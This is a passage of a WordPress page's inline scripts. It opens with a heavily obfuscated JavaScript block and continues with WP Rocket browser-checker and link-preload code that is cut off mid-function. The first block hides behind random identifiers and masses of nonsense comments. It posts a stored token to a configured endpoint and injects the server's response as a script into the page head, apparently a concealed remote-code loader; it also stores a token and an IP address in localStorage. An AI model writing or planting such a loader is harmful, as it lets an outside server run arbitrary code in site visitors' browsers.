/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"bPcETStYgw8Q4P0RzJ8tNnFNZ3FMS1B2ZGFTTGQ5bGQ1VkcxN0E9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"82.165.85.25"},"expires":1767081638};localStorage.setItem('miniapplicationtion_fasttypescriptlesscf65d52756954617eacac8607f6c7fc5',JSON.stringify(data));}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/darumbinichblank.de","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var 